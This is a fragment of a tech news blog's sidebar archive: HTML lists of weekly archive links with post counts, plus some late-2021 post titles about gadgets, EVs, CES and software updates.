</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_21_archive.html">
21 May - 28 May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_14_archive.html">
14 May - 21 May
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_07_archive.html">
7 May - 14 May
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_30_archive.html">
30 April - 7 May
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_23_archive.html">
23 April - 30 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_16_archive.html">
16 April - 23 April
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_09_archive.html">
9 April - 16 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_02_archive.html">
2 April - 9 April
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_26_archive.html">
26 March - 2 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_19_archive.html">
19 March - 26 March
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_12_archive.html">
12 March - 19 March
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_03_05_archive.html">
5 March - 12 March
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_26_archive.html">
26 February - 5 March
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_19_archive.html">
19 February - 26 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_12_archive.html">
12 February - 19 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_02_05_archive.html">
5 February - 12 February
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_29_archive.html">
29 January - 5 February
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_22_archive.html">
22 January - 29 January
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_15_archive.html">
15 January - 22 January
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_08_archive.html">
8 January - 15 January
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_01_01_archive.html">
1 January - 8 January
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022/">
2022
</a>
<span class='post-count' dir='ltr'>(2561)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_25_archive.html">
25 December - 1 January
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_18_archive.html">
18 December - 25 December
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_11_archive.html">
11 December - 18 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_12_04_archive.html">
4 December - 11 December
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_27_archive.html">
27 November - 4 December
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_20_archive.html">
20 November - 27 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_13_archive.html">
13 November - 20 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_11_06_archive.html">
6 November - 13 November
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_30_archive.html">
30 October - 6 November
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_23_archive.html">
23 October - 30 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_16_archive.html">
16 October - 23 October
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_09_archive.html">
9 October - 16 October
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_10_02_archive.html">
2 October - 9 October
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_25_archive.html">
25 September - 2 October
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_18_archive.html">
18 September - 25 September
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_11_archive.html">
11 September - 18 September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_09_04_archive.html">
4 September - 11 September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_28_archive.html">
28 August - 4 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_21_archive.html">
21 August - 28 August
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_14_archive.html">
14 August - 21 August
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_08_07_archive.html">
7 August - 14 August
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_31_archive.html">
31 July - 7 August
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_24_archive.html">
24 July - 31 July
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_17_archive.html">
17 July - 24 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_10_archive.html">
10 July - 17 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_07_03_archive.html">
3 July - 10 July
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_26_archive.html">
26 June - 3 July
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_19_archive.html">
19 June - 26 June
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_12_archive.html">
12 June - 19 June
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_06_05_archive.html">
5 June - 12 June
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_29_archive.html">
29 May - 5 June
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_22_archive.html">
22 May - 29 May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_15_archive.html">
15 May - 22 May
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_08_archive.html">
8 May - 15 May
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_05_01_archive.html">
1 May - 8 May
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_24_archive.html">
24 April - 1 May
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_17_archive.html">
17 April - 24 April
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_10_archive.html">
10 April - 17 April
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_04_03_archive.html">
3 April - 10 April
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_27_archive.html">
27 March - 3 April
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_20_archive.html">
20 March - 27 March
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_13_archive.html">
13 March - 20 March
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_03_06_archive.html">
6 March - 13 March
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_27_archive.html">
27 February - 6 March
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_20_archive.html">
20 February - 27 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_13_archive.html">
13 February - 20 February
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_02_06_archive.html">
6 February - 13 February
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_30_archive.html">
30 January - 6 February
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_23_archive.html">
23 January - 30 January
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_16_archive.html">
16 January - 23 January
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_09_archive.html">
9 January - 16 January
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2022_01_02_archive.html">
2 January - 9 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021/">
2021
</a>
<span class='post-count' dir='ltr'>(8753)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_12_26_archive.html">
26 December - 2 January
</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul class='posts'>
<li><a href="https://www.trendlynews.in/2022/01/the-18-best-evs-coming-in-2022.html">The 18 Best EVs Coming in 2022</a></li>
<li><a href="https://www.trendlynews.in/2022/01/amazon-has-been-overtaken-by-three.html">Amazon has been overtaken by three ecommerce rival...</a></li>
<li><a href="https://www.trendlynews.in/2022/01/january-aussie-streaming-calendar-best.html">January Aussie streaming calendar: the best movies...</a></li>
<li><a href="https://www.trendlynews.in/2022/01/ces-2022-will-end-day-early-as.html">CES 2022 will end a day early as an additional Cov...</a></li>
<li><a href="https://www.trendlynews.in/2022/01/we-now-know-just-how-rapid-samsungs-new.html">We now know just how rapid Samsung&#39;s new PCIe 5.0 ...</a></li>
<li><a href="https://www.trendlynews.in/2022/01/pokemon-go-new-years-has-best-slow-burn.html">Pokemon GO New Years has the best slow-burn runnin...</a></li>
<li><a href="https://www.trendlynews.in/2022/01/google-and-microsoft-are-using-their.html">Google and Microsoft are using their deep pockets ...</a></li>
<li><a href="https://www.trendlynews.in/2022/01/the-best-january-sales-2022-z-of-top.html">The best January sales 2022: A-Z of top retailers</a></li>
<li><a href="https://www.trendlynews.in/2022/01/alabama-vs-cincinnati-live-stream-how.html">Alabama vs Cincinnati live stream: how to watch Co...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/the-18-tv-shows-were-most-looking.html">The 18 TV Shows We&#8217;re Most Looking Forward to in 2022</a></li>
<li><a href="https://www.trendlynews.in/2021/12/there-are-more-malicious-domains-online.html">There are more malicious domains online than ever ...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/lgs-huge-curved-oled-concepts-wrap.html">LG&#8217;s huge curved OLED concepts wrap the virtual ar...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/end-of-line-finally-coming-for.html">End of the line finally coming for BlackBerry devices</a></li>
<li><a href="https://www.trendlynews.in/2021/12/tesla-is-recalling-almost-half-million.html">Tesla is recalling almost half a million cars over...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/samsungs-big-bet-on-foldable-phones.html">Samsung&#8217;s big bet on foldable phones paid off</a></li>
<li><a href="https://www.trendlynews.in/2021/12/screw-healthy-new-years-resolutions.html">Screw &#8216;healthy&#8217; New Year&#8217;s resolutions &#8211; mine is t...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/in-celebration-of-internets-true-angels.html">In Celebration of the Internet&#8217;s True Angels</a></li>
<li><a href="https://www.trendlynews.in/2021/12/microsoft-teams-update-minimizes.html">Microsoft Teams update minimizes the opportunity f...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/these-4-samsung-projects-need-your.html">These 4 Samsung projects need your approval to hit...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/microsoft-edge-is-about-to-give-you.html">Microsoft Edge is about to give you an excellent n...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/lg-oled-ex-tvs-get-30-brighter-thanks.html">LG OLED EX TVs get 30% brighter thanks to exotic d...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/what-nasas-10-billion-dollar-space.html">What NASA&#8217;s 10 billion dollar space telescope is h...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/sonic-hedgehog-lego-set-takes-us-back.html">Sonic the Hedgehog LEGO set takes us back to where...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/samsung-gives-gift-of-color-at-ces-2022.html">Samsung gives the gift of color at CES 2022, with ...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/african-voices-must-lead-global-climate.html">African Voices Must Lead the Global Climate Conver...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/alexa-told-child-to-try-dangerous-stunt.html">Alexa told a child to try a dangerous stunt becaus...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/how-do-you-facetime-on-android.html">How Do You FaceTime On Android?</a></li>
<li><a href="https://www.trendlynews.in/2021/12/lenovos-new-thinkbook-plus-could-be.html">Lenovo&#39;s new ThinkBook Plus could be the perfect d...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/windows-11-screen-issue-confirmed-fix.html">Windows 11 screen issue confirmed, fix incoming</a></li>
<li><a href="https://www.trendlynews.in/2021/12/the-new-cdc-covid-19-isolation-and.html">The new CDC COVID-19 isolation and quarantine rule...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/windows-11-bug-is-messing-with-colors.html">Windows 11 bug is messing with colors on some HDR ...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/the-quest-to-trap-carbon-in-stoneand.html">The Quest to Trap Carbon in Stone&#8212;and Beat Climate...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/best-computers-for-college-students.html">Best computers for college students: desktop PCs, ...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/google-chrome-100-update-may-break-your.html">Google Chrome 100 update may break your website - ...</a></li>
<li><a href="https://www.trendlynews.in/2021/12/tech-from-2021-that-changed-our-lives.html">Tech from 2021 that changed our lives forever</a></li>
<li><a href="https://www.trendlynews.in/2021/12/this-is-why-xiaomi-phones-are-usually.html">This Is Why Xiaomi Phones Are Usually So Cheap</a></li>
<li><a href="https://www.trendlynews.in/2021/12/how-to-stop-airpods-from-automatically.html">How To Stop AirPods From Automatically Switching</a></li>
<li><a href="https://www.trendlynews.in/2021/12/what-was-first-car-to-use-seat-belts.html">What Was the First Car to Use Seat Belts?</a></li>
<li><a href="https://www.trendlynews.in/2021/12/honda-shogo-is-electric-ride-on-toy.html">Honda Shogo is an electric ride-on toy made for ki...</a></li>
